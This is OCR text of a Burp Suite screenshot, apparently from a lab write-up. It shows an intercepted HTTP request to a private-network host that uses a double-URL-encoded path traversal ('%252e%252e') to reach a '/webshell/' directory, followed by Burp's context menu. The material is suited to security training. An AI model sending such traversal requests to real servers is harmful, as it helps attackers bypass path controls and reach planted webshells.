 Burp Suite Free Edition v1.7.26 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.2.110:80
Forward Drop Intercept is on Action Comment this item
Raw Headers Hex
GET /examples/%252e%252e/webshell/ HTTP/1.1
Host: 192.168.2.110
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52
Accept: text/html,application/xhtml+xml,applicati
Accept-Language: en-US,en;q=0.5
Connection: close
Upgrade-Insecure-Requests: 1
Send to Spider
Do an active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Response to this request
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor help
Proxy interception help